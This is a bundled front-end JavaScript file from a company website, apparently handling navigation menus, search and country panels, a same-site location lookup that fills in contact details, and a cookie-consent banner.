    setTimeout(function() {
      arr.Stepper.classList.remove("step-0", "step-1", "step-2", "step-3", "step-4", "step-5", "step-6");
      arr.Stepper.classList.add("step-" + num);
      let maxh = Math.min(arr.Steps[num].offsetHeight, wH - navMaxHeightOffset);
      if (!navTypeColumnsFixedFirst) {
        arr.subnavWrapper.style.maxHeight = maxh + "px";
        setTimeout(function() {
          arr.Stepper.style.height = maxh + "px";
        }, backdelay);
        if (delay == 0) {
          currentMaxHeight = maxh;
        }
      } else {
        initLazyLoad(subnavNode);
      }
      arr.Steps[num].List.scrollTop = 0;
    }, delay);
  };
  var initNavMain = function(node) {
    navNode = node;
    navList = node.querySelector(".nav__list");
    navLabelBack = node.dataset.labelBack;
    navLabelSite = node.dataset.labelSite;
    navTypeSubnav = node.dataset.navtype;
    navMaxHeightOffset = parseInt(node.dataset.maxHeightOffset);
    const initArrNavMain = function(navlist, lev, arr, itemtype) {
      for (let [i2, item] of navlist.querySelectorAll(":scope > ." + itemtype).entries()) {
        arr[i2] = [];
        arr[i2].Sub = [];
        arr[i2].Display = item.dataset.display;
        var link = item.querySelector(":scope > .nav__link");
        var list = item.querySelector(":scope > .nav__list");
        arr[i2].Url = link.getAttribute("href");
        arr[i2].Thumb = link.dataset.thumb;
        arr[i2].Label = link.innerText.trim();
        if (list) {
          initArrNavMain(list, lev + 1, arr[i2].Sub, "nav__listitem");
        }
      }
    };
    if (navArr.length == 0) {
      initArrNavMain(navList, 0, navArr, "nav__mainitem");
      initSubsearch(node.querySelector(".nav__search"));
      initSubcountry(document.querySelector(".nav__country"));
      initSubcontact(document.querySelector(".nav__contact"));
    }
    if (navTypeSubnav == "fullpage") {
      initSubnavFullpage(node);
    } else {
      initSubnav(node);
    }
    addResizeListenerItem(resetSubnav);
  };
  var initSubnav = function(node) {
    let navMainitemArr = navList.querySelectorAll(":scope > .nav__mainitem");
    const addSubnavWrapper = function(item, arr, subnavnode, insert) {
      if (insert) {
        item.insertAdjacentHTML("beforeend", templateSubnavWrapper);
      }
      arr.subnavNode = subnavnode;
      arr.subnavWrapper = item.lastElementChild;
      arr.Stepper = arr.subnavWrapper.querySelector(".nav__stepper");
      arr.Steps = [];
      if (insert) {
        for (let j = 0; j < 6; j++) {
          arr.Stepper.insertAdjacentHTML("beforeend", templateSubnavStep);
        }
      }
      for (let [j, step] of arr.Stepper.querySelectorAll(".nav__step").entries()) {
        arr.Steps[j] = step;
        arr.Steps[j].List = step.querySelector(".nav__list");
      }
    };
    const setNavLink = function(arr, num) {
      if (!navTypeColumnsFixedFirst) {
        arr.Stepper.style.height = "auto";
      }
      if (activeNavMain == num) {
        let lastArr = navArr[activeNavMain];
        activeNavMain = -1;
        activeNavMainLink = null;
        setStep(arr, 0, 500, 0);
        if (!navTypeInline) {
          setTimeout(function() {
            lastArr.subnavWrapper.classList.add("hidden");
          }, 300);
        }
        resetLayermode();
        removeResetActualLayer();
        pageBody.classList.remove("navmode");
        arr.Listitem.classList.remove("open");
        arr.subnavNode.classList.remove("open");
      } else {
        if (navTypeInline) {
          if (activeNavMain > -1) {
            setStep(navArr[activeNavMain], 0, 500, 0);
          }
          activeNavMain = num;
          activeNavMainLink = arr.Linkitem;
          setSubnav(0, num, arr, arr);
          setStep(arr, 0, 0, 300);
        } else {
          let delay = 0;
          let lastArr = null;
          if (activeNavMain > -1) {
            lastArr = navArr[activeNavMain];
            if (!navTypeColumnsFixedFirst) {
              arr.subnavNode.style.minHeight = currentMaxHeight + "px";
            }
            lastArr.subnavWrapper.classList.add("opacity-0");
            setStep(lastArr, 0, 500, 0);
            setTimeout(function() {
              lastArr.subnavWrapper.classList.add("hidden");
            }, 300);
            delay = 300;
          }
          setTimeout(function() {
            setSubnav(0, num, arr, arr);
            setStep(arr, 0, 0, 0);
            activeNavMain = num;
            activeNavMainLink = arr.Linkitem;
            arr.Listitem.classList.add("open");
            arr.subnavWrapper.classList.remove("hidden");
            setTimeout(function() {
              if (!navTypeColumnsFixedFirst) {
                arr.subnavNode.style.minHeight = "1px";
              }
              arr.subnavWrapper.classList.remove("opacity-0");
            }, delay);
          }, delay);
        }
      }
    };
    const setFixedColumnLink = function(arr, num) {
      let list = arr.subnavWrapper.querySelector(".nav__fixed-column").querySelector(".nav__list");
      for (var j = 0; j < arr.Sub.length; j++) {
        (function(j2) {
          list.insertAdjacentHTML("beforeend", templateSubnavEntryColumnsFixedFirst);
          let entry = list.lastElementChild;
          let label = entry.querySelector(".nav__entry-label");
          entry.setAttribute("href", arr.Sub[j2].Url);
          entry.setAttribute("data-tracklabel", arr.Sub[j2].Label);
          label.innerHTML = arr.Sub[j2].Label;
          if (arr.Sub[j2].Sub.length > 0) {
            addEvent(entry, "click", function(e2) {
              e2.preventDefault();
              if (entry.classList.contains("active")) {
                entry.classList.remove("active");
                setStep(arr, 0, 0, 0);
              } else {
                let siblings = getSiblings(entry);
                siblings.forEach((sibling) => {
                  sibling.classList.remove("active");
                });
                entry.classList.add("active");
                setSubnav(1, num, arr.Sub[j2], arr);
                setStep(arr, 1, 0, 300);
              }
            });
          } else {
            entry.querySelector(".nav__entry-icon").remove();
          }
        })(j);
      }
    };
    for (let [i2, item] of navMainitemArr.entries()) {
      navArr[i2].Listitem = item;
      navArr[i2].Linkitem = item.querySelector(".nav__link");
      if (navArr[i2].Sub.length > 0) {
        navArr[i2].Linkitem.onclick = function(e2) {
          e2.preventDefault();
          resetOpenMarker();
          setNavLink(navArr[i2], i2);
        };
      }
    }
    navArr.Sub = navArr;
    navArr.Listitem = navList.querySelector(":scope > .nav__menu");
    navArr.Linkitem = navArr.Listitem.querySelector(".nav__link");
    navArr.Label = navArr.Linkitem.innerText;
    navArr.Linkitem.onclick = function(e2) {
      e2.preventDefault();
      setNavLink(navArr, 0);
    };
    templateSubnavEntry = document.getElementById("template-subnav-entry").innerHTML;
    templateSubnavBack = document.getElementById("template-subnav-back").innerHTML;
    templateSubnavArrow = document.getElementById("template-subnav-arrow").innerHTML;
    templateSubnavWrapper = document.getElementById("template-subnav-wrapper").innerHTML;
    templateSubnavStep = document.getElementById("template-subnav-step").innerHTML;
    let staticSubnavNode = document.getElementById(node.dataset.subnavnode);
    if (navTypeSubnav == "inline") {
      navTypeInline = true;
      for (let [i2, item] of navMainitemArr.entries()) {
        addSubnavWrapper(item, navArr[i2], item, true);
      }
      staticSubnavNode.remove();
    } else {
      if (navTypeSubnav == "columns-fixed-first") {
        navTypeColumnsFixedFirst = true;
        templateSubnavEntryColumnsFixedFirst = document.getElementById("template-subnav-entry-columns-fixed-first").innerHTML;
      }
      subnavNode = staticSubnavNode;
      navArr.subnavNode = subnavNode;
      addSubnavWrapper(subnavNode, navArr, subnavNode, true);
      setFixedColumnLink(navArr, 0);
      navArr.subnavWrapper.insertAdjacentHTML("afterbegin", document.getElementById("template-default-content-fallback").innerHTML);
      for (let [i2, item] of navMainitemArr.entries()) {
        addSubnavWrapper(subnavNode, navArr[i2], subnavNode, true);
        if (navTypeColumnsFixedFirst) {
          setFixedColumnLink(navArr[i2], i2);
          navArr[i2].subnavWrapper.insertAdjacentHTML("afterbegin", document.getElementById("template-default-content-" + i2).innerHTML);
          initJST(navArr[i2].subnavWrapper);
        }
      }
    }
  };
  var setSubnav = function(level, num, arr, rootarr) {
    rootarr.Steps[level].List.innerHTML = "";
    resetSubsearch();
    resetSubcountry();
    resetSubcontact();
    resetDropdown();
    resetNotepad();
    resetContactPopup();
    setLayermode();
    subnavNode = rootarr.subnavNode;
    subnavNode.classList.add("open");
    addResetActualLayer(subnavNode, resetSubnav, "resetSubnav");
    pageBody.classList.add("navmode");
    if (level > 0) {
      rootarr.Steps[level].List.insertAdjacentHTML("beforeend", templateSubnavBack);
      addEvent(rootarr.Steps[level].List.querySelector(".nav__back"), "click", function(e2) {
        e2.preventDefault();
        setStep(rootarr, level - 1, 0, 0);
      });
    } else {
      initLazyLoad(subnavNode);
      if (navTypeColumnsFixedFirst) {
        for (let [i3, entry] of arr.subnavWrapper.querySelector(".nav__fixed-column").querySelector(".nav__list").querySelectorAll("a").entries()) {
          entry.classList.remove("active");
        }
      }
    }
    for (var i2 = 0; i2 < arr.Sub.length; i2++) {
      (function(i3) {
        rootarr.Steps[level].List.insertAdjacentHTML("beforeend", templateSubnavEntry);
      })(i2);
    }
    for (let [i3, entry] of rootarr.Steps[level].List.querySelectorAll(".nav__entry").entries()) {
      entry.setAttribute("href", arr.Sub[i3].Url);
      entry.setAttribute("data-tracklabel", arr.Sub[i3].Label);
      entry.querySelector(".nav__entry-label").innerHTML = arr.Sub[i3].Label;
      if (arr.Sub[i3].Sub.length > 0) {
        if (navTypeColumnsFixedFirst) {
          entry.querySelector(".nav__entry-label").insertAdjacentHTML("beforeend", templateSubnavArrow);
        } else {
          entry.insertAdjacentHTML("beforeend", templateSubnavArrow);
        }
        addEvent(entry, "click", function(e2) {
          e2.preventDefault();
          setSubnav(level + 1, num, arr.Sub[i3], rootarr);
          setStep(rootarr, level + 1, 0, 300);
        });
      }
      if (arr.Sub[i3].Thumb != void 0) {
        let img = entry.querySelector(".nav__entry-img");
        if (img != void 0)
          img.setAttribute("data-src", arr.Sub[i3].Thumb);
      }
    }
  };
  var resetSubnav = function() {
    resetLayermode();
    removeResetActualLayer();
    resetOpenMarker();
    if (activeNavMain > -1) {
      setStep(navArr, 0, 500, 0);
      setStep(navArr[activeNavMain], 0, 500, 0);
      subnavNode.classList.remove("open");
      setTimeout(function() {
        if (!navTypeInline) {
          for (let [i2, entry] of document.querySelectorAll(".nav__subnav-wrapper").entries()) {
            entry.classList.add("hidden");
          }
        }
        activeNavMain = -1;
        activeNavMainLink = null;
      }, 300);
    }
    pageBody.classList.remove("navmode");
  };
  var resetNavMain = function() {
    resetSubnav();
  };
  var subSearch = null;
  var subSearchInner = null;
  var initSubsearch = function(btn) {
    navSearchLink = btn;
    subSearch = document.getElementById("subsearch");
    subSearchInner = subSearch.querySelector(".container-fluid");
    addEvent(btn, "click", function(e2) {
      e2.preventDefault();
      setSubsearch();
    });
    var skip = document.createElement("a");
    skip.setAttribute("aria-hidden", "true");
    skip.setAttribute("class", "subsearch__skip pointer-events-none opacity-0");
    skip.setAttribute("href", "#");
    skip.onfocus = function(e2) {
      navSearchLink.focus();
    };
    subSearchInner.querySelector("form").insertAdjacentElement("beforeend", skip);
  };
  var setSubsearch = function() {
    subSearch.classList.toggle("active");
    if (subSearch.classList.contains("active")) {
      resetNavMain();
      resetSubcountry();
      resetSubcontact();
      resetNotepad();
      resetContactPopup();
      setLayermode();
      pageBody.classList.add("searchmode");
      setTimeout(function() {
        document.querySelector("#search-main-input").focus();
      }, 100);
      addResetActualLayer(subSearch, resetSubsearch);
    } else {
      removeResetActualLayer();
      resetSubsearch();
      resetLayermode();
    }
  };
  var resetSubsearch = function() {
    if (subSearch != null) {
      subSearch.classList.remove("active");
    }
    pageBody.classList.remove("searchmode");
  };
  var subCountry = null;
  var initSubcountry = function(btn) {
    subCountry = document.getElementById("subcountry");
    addEvent(btn, "click", function(e2) {
      e2.preventDefault();
      setSubcountry();
    });
    let countries = subCountry.querySelector(".countries");
    if (countries != void 0) {
      let src = subCountry.dataset.src;
      let activeBtn = null;
      let w = 32;
      let h = 19;
      const resetSubcountryMenus = function() {
        subCountry.querySelectorAll(".countries__btn").forEach(function(btn2, i2) {
          if (btn2 != activeBtn) {
            btn2.classList.remove("active");
          }
        });
      };
      subCountry.querySelector(".countries__list").querySelectorAll(":scope > li").forEach(function(li, i2) {
        var div = document.createElement("div");
        div.classList.add("pointer-events-auto");
        countries.insertAdjacentElement("beforeEnd", div);
        var pos = li.dataset.pos.split(",");
        var row = -1 * parseInt(pos[0]) * h;
        var col = -1 * parseInt(pos[1]) * w;
        var flag = '<div class="bg-hmg-grey-mid mr-4 shadow" style="width: 32px; height: 18px; background-image:url(' + src + "); background-size: 192px; background-position: " + col + "px " + row + 'px;"></div>';
        div.innerHTML = '<a href="' + li.dataset.url + '" class="flex items-center mb-3 text-sm xl:text-base text-hmg-darkblue">' + flag + "<p>" + li.querySelector("p").innerText + "</p></a>";
      });
    }
  };
  var setSubcountry = function() {
    if (subCountry != null) {
      subCountry.classList.toggle("active");
      if (subCountry.classList.contains("active")) {
        resetNavMain();
        resetSubsearch();
        resetSubcontact();
        resetDropdown();
        resetNotepad();
        resetContactPopup();
        setLayermode();
        addResetActualLayer(subCountry, resetSubcountry);
      } else {
        removeResetActualLayer();
        resetSubcountry();
        resetLayermode();
      }
    }
  };
  var resetSubcountry = function() {
    if (subCountry != null) {
      subCountry.classList.remove("active");
    }
  };
  var subContact = null;
  var initSubcontact = function(btn) {
    if (btn == void 0 || btn == null)
      return false;
    subContact = document.getElementById("subcontact");
    let src = subContact.dataset.src;
    addEvent(btn, "click", function(e2) {
      e2.preventDefault();
      setSubcontact();
    });
  };
  var setSubcontact = function() {
    if (subContact != null) {
      subContact.classList.toggle("active");
      if (subContact.classList.contains("active")) {
        resetNavMain();
        resetSubsearch();
        resetSubcountry();
        resetNotepad();
        resetDropdown();
        setLayermode();
        addResetActualLayer(subCountry, resetSubcontact);
      } else {
        removeResetActualLayer();
        resetSubcontact();
        resetLayermode();
      }
    }
  };
  var resetSubcontact = function() {
    if (subContact != null) {
      subContact.classList.remove("active");
    }
  };
  var activeDropdown = null;
  var initDropdown = function(node) {
    addEvent(node.querySelector(".btn"), "click", function(e2) {
      node.classList.toggle("active");
      if (node.classList.contains("active")) {
        resetNavMain();
        resetSubsearch();
        resetSubcountry();
        resetSubcontact();
        resetContactPopup();
        resetDropdown();
        activeDropdown = node;
        addResetActualLayer(activeDropdown, resetDropdown);
      } else {
        removeResetActualLayer();
        activeDropdown = null;
        this.blur();
      }
    });
  };
  var resetDropdown = function(node) {
    if (activeDropdown != null) {
      activeDropdown.classList.remove("active");
      activeDropdown.querySelector(".btn").blur();
      activeDropdown = null;
      removeResetActualLayer();
    }
  };
  var setLayermode = function() {
    pageBody.classList.add("layermode");
    pageBody.setAttribute("data-lenis-prevent", "");
    resetContactPopup();
  };
  var resetLayermode = function() {
    pageBody.classList.remove("layermode");
    pageBody.removeAttribute("data-lenis-prevent", "");
  };
  var actualLayer = null;
  var actualResetFunction = null;
  var addResetActualLayer = function(layer, func, txt) {
    actualLayer = layer;
    actualResetFunction = func;
    setTimeout(function() {
      addEvent(document, "click", resetActualLayer);
      addEvent(document, "touchstart", resetActualLayer);
    }, 100);
  };
  var removeResetActualLayer = function() {
    actualLayer = null;
    actualResetFunction = null;
    removeEvent(document, "click", resetActualLayer);
    removeEvent(document, "touchstart", resetActualLayer);
  };
  var resetActualLayer = function(e2) {
    setTimeout(function() {
      if (actualLayer != null) {
        if (!e2.target.classList.contains("no-layer-reset") && !actualLayer.contains(e2.target) && !pageHeader.contains(e2.target)) {
          actualResetFunction();
          resetLayermode();
          removeResetActualLayer();
        }
      }
    }, 100);
  };
  var jstLookup = {
    "slider": initSlider,
    "accordion": initAccordion,
    "video": initVideo,
    "tabs": initTabs,
    "notepad": initNotepad,
    "inpage-nav": initInpageNav,
    "modal": initModal,
    "contact-popup": initContactPopup,
    "validate-contact": validateContactForm,
    "keyfigure-animation": initKeyFigureAnimation,
    "scroll-animation": initScrollAnimation,
    "stage-info": stageInfoInit,
    "modal-inline": initModalInline,
    "expander": initExpander,
    "expandable-section": initExpandableSection,
    "dropdown": initDropdown,
    "filter": initFilter,
    "cookie-consent": initCookieConsent,
    "machine-number": initMachineNumber,
    "remaining-length-calculator": initRemainingLengthCalculator,
    "product-comparison": initProductComparison,
    "zoom": initZoom,
    "nav-main": initNavMain
  };
  var initJST = function(node) {
    node.querySelectorAll(".jst").forEach(function(jstnode, i2) {
      jstLookup[jstnode.dataset.jst](jstnode);
    });
  };
  var activateInstances = function(node) {
    resizeWindow();
    initLazyLoad(document);
    setScrollListener();
    initJST(node);
    initHashmark();
    setTimeout(function() {
      checkScrollListenerInitial();
    }, 500);
  };
  var pageBody = null;
  var pageHeader = null;
  var pageFooter = null;
  var pageHTML = null;
  var urlSvgIcons = null;
  var scrollOffsetHeader = 154;
  var siteRoot = "";
  var ready = (callback) => {
    if (document.readyState != "loading")
      callback();
    else
      document.addEventListener("DOMContentLoaded", callback);
  };
  ready(() => {
    pageBody = document.body;
    pageHeader = document.getElementById("header");
    pageFooter = document.getElementById("footer");
    pageHTML = document.documentElement;
    urlSvgIcons = document.body.getAttribute("data-url-svg-icons");
    siteRoot = document.body.dataset.siteRoot;
    scrollbarWidth = window.innerWidth - document.documentElement.clientWidth;
    document.querySelector(":root").style.setProperty("--scrollbar-width", scrollbarWidth + "px");
    if (pageBody.classList.contains("dev")) {
      initLazyLoad(document);
      initJST(document);
    } else {
      activateInstances(document);
    }
    window.addEventListener("pageshow", (event) => {
      if (event.persisted) {
        setCheckedCardsInProductList();
      }
    });
  });
})();
/*!
 * Splide.js
 * Version  : 4.1.4
 * License  : MIT
 * Copyright: 2022 Naotoshi Fujita
 */

var xhr = new XMLHttpRequest();
const additionalParams = new URLSearchParams(window.location.search);

var url = '?type=995645';
if (additionalParams.has('geoCountry')) {
    url += '&geoCountry=' + additionalParams.get('geoCountry');
}
if (additionalParams.has('geoIp')) {
    url += '&geoIp=' + additionalParams.get('geoIp');
}
if (additionalParams.has('geoDebug')) {
    url += '&geoDebug=' + additionalParams.get('geoDebug');
}

xhr.open('GET', url, true);

xhr.onload = function () {
    if (xhr.status >= 200 && xhr.status < 400) {
        // Success!
        var response = JSON.parse(xhr.responseText);

        var $companyNames = document.querySelectorAll('[data-localInfo-name]');
        var $companyAddresses = document.querySelectorAll('[data-localInfo-address]');
        var $mailTexts = document.querySelectorAll('[data-localInfo-mailText]');
        var $mailLinks = document.querySelectorAll('[data-localInfo-mailLink]');
        var $phoneTexts = document.querySelectorAll('[data-localInfo-phoneText]');
        var $phoneLinks = document.querySelectorAll('[data-localInfo-phoneLink]');
        var $urlTexts = document.querySelectorAll('[data-localInfo-urlText]');
        var $urlLinks = document.querySelectorAll('[data-localInfo-urlLink]');
        var $directionsInfos = document.querySelectorAll('[data-localInfo-directionsInfo]');
        var $directionsLinks = document.querySelectorAll('[data-localInfo-directionsLink]');

        for (i = 0; i < $companyNames.length; ++i) {
            $companyNames[i].innerHTML = response.location.name;
        }

        var address = response.location.address + '<br/>' + response.location.zipCode + ' ' + response.location.city;
        for (i = 0; i < $companyAddresses.length; ++i) {
            $companyAddresses[i].innerHTML = address;
        }

        var mailLink = 'mailto:' + response.location.emailInfo;
        for (i = 0; i < $mailLinks.length; ++i) {
            $mailLinks[i].setAttribute('href',mailLink);
        }
        for (i = 0; i < $mailTexts.length; ++i) {
            $mailTexts[i].innerHTML = response.location.emailInfo;
        }

        var phoneLink = 'tel:+' + response.location.phoneNational.replace(/\D/g, '');
        for (i = 0; i < $phoneLinks.length; ++i) {
            $phoneLinks[i].setAttribute('href',phoneLink);
        }
        for (i = 0; i < $phoneTexts.length; ++i) {
            $phoneTexts[i].innerHTML = response.location.phoneNational;
        }

        if (response.location.link && response.location.linkText) {
            var urlLink = response.location.link;
            for (i = 0; i < $urlLinks.length; ++i) {
                $urlLinks[i].setAttribute('href', urlLink.replace(' _blank', ''));
            }
            for (i = 0; i < $urlTexts.length; ++i) {
                $urlTexts[i].innerHTML = response.location.linkText;
            }
        } else {
            for (i = 0; i < $urlLinks.length; ++i) {
                $urlLinks[i].remove();
            }
        }

        if (response.location.latitude && response.location.longitude) {
            for (i = 0; i < $directionsLinks.length; ++i) {
                var directionsLink = $directionsLinks[i].href + response.location.latitude + ',' + response.location.longitude;
                $directionsLinks[i].setAttribute('href', directionsLink);
            }
        } else {
            for (i = 0; i < $directionsInfos.length; ++i) {
                $directionsInfos[i].remove();
            }
        }

    } else {
        // We reached our target server, but it returned an error
        console.log('LocationService: Server Error!');
    }
};

xhr.onerror = function () {
    // There was a connection error of some sort
    console.log('LocationService: Connection Error!');
};

xhr.send();
document.addEventListener("DOMContentLoaded", function () {

    var stopEvent = function (e) {
        if (e != null) {
            e.preventDefault();
            if (e.stopPropagation) {
                e.stopPropagation();
            } else {
                e.cancelBubble = true;
            }
        }
    };

    var getCookie = function (name) {
        var value = "; " + document.cookie;
        var parts = value.split("; " + name + "=");
        if (parts.length == 2) return parts.pop().split(";").shift();
    };

    var setCookie = function (name, value, expireDays) {
        var d = new Date();
        d.setTime(d.getTime() + (expireDays * 24 * 60 * 60 * 1000));
        var expires = "expires=" + d.toUTCString();
        var domain = location.hostname.split('.').reverse()[1] + '.' + location.hostname.split('.').reverse()[0];
        document.cookie = name + "=" + value + ";" + expires + ";domain=" + domain + ";path=/";
    };

    var displayConsentBanner = function (show) {
        var overlay = document.querySelector('.cookie-consent');
        if (typeof (overlay) != 'undefined' && overlay != null) {
            var display = show ? 'block' : 'none';
            overlay.style.display = display;
        }
    };

    var updateCookieConsent = function (essential, functional, analytics, marketing) {
        setCookie('cc_essential', essential, 30);
        setCookie('cc_functional', functional, 30);
        setCookie('cc_analytics', analytics, 30);
        setCookie('cc_marketing', marketing, 30);

        // Tell GTM about changed settings
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({'event': 'consentStateChanged'});

        displayConsentBanner(false);
    };


    // OnClick-Event: Show detail page
    var showMore = document.getElementById('cookie-consent-more');
    if (typeof (showMore) != 'undefined' && showMore != null) {
        showMore.onclick = function (e) {
            stopEvent(e);

            var wrap = document.querySelector('.cookie-consent__content');
            wrap.setAttribute('class', wrap.getAttribute('class').replace('step-1', 'step-2'));
        };
    }

    // OnClick-Event: Accept all cookies
    var acceptAllButtons = document.querySelectorAll('.cookie-consent-acceptAll');
    for (var i = 0; i < acceptAllButtons.length; i++) {
        acceptAllButtons[i].addEventListener('click', function (e) {
            stopEvent(e);
            updateCookieConsent(true, true, true, true);
        })
    }

    // OnClick-Event: Accept no cookies
    var acceptNoneButtons = document.querySelectorAll('.cookie-consent-acceptNone');
    for (var i = 0; i < acceptNoneButtons.length; i++) {
        acceptNoneButtons[i].addEventListener('click', function (e) {
            stopEvent(e);
            updateCookieConsent(true, false, false, false);
        })
    }

    // OnClick-Event: Save selected
    var saveSettings = document.getElementById('cookie-consent-saveSettings');
    if (typeof (saveSettings) != 'undefined' && saveSettings != null) {
        saveSettings.onclick = function (e) {
            stopEvent(e);

            var cookieFunctional = document.getElementById('cookie-functional');
            var cookieAnalytical = document.getElementById('cookie-analytical');
            var cookieMarketing = document.getElementById('cookie-marketing');

            updateCookieConsent(true, cookieFunctional.checked, cookieAnalytical.checked, cookieMarketing.checked);
        };
    }


    //  OnClick-Event: Show Overlay
    var showSettingsButtons = document.querySelectorAll('.cookie-consent-show');
    for (var i = 0; i < showSettingsButtons.length; i++) {
        showSettingsButtons[i].addEventListener('click', function (e) {
            stopEvent(e);

            var consentEssential = getCookie('cc_essential');
            var consentFunctional = getCookie('cc_functional');
            var consentAnalytics = getCookie('cc_analytics');
            var consentMarketing = getCookie('cc_marketing');

            document.getElementById('cookie-essential').checked = ((typeof consentEssential !== 'undefined') && (consentEssential.toLowerCase() === 'true'));
            document.getElementById('cookie-functional').checked = ((typeof consentFunctional !== 'undefined') && (consentFunctional.toLowerCase() === 'true'));
            document.getElementById('cookie-analytical').checked = ((typeof consentAnalytics !== 'undefined') && (consentAnalytics.toLowerCase() === 'true'));
            document.getElementById('cookie-marketing').checked = ((typeof consentMarketing !== 'undefined') && (consentMarketing.toLowerCase() === 'true'));

            displayConsentBanner(true);
        })
    }

    // Visitor has not yet clicked any cookie button: automatically show CookieBanner
    if (document.cookie.indexOf('cc_essential') <= -1) {

        // But suppress this behaviour in imprint and privacy-policy
        if (!suppressAutoDisplayCookieBanner) {
            displayConsentBanner(true);
        }

    }

});